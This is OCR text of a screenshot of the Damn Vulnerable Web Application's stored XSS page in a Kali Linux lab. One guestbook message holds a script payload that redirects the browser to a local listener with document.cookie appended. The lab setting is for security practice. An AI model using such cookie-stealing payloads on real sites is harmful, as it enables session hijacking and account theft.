 File Macchina Visualizza Inserimento Dispositivi Aiuto
Damn Vulnerable Web Ap
192.168.49.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: hack
Message: <script>
window.location="http://127.0.0.1:12345
/index.html?param1="+document.cookie;</script>
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7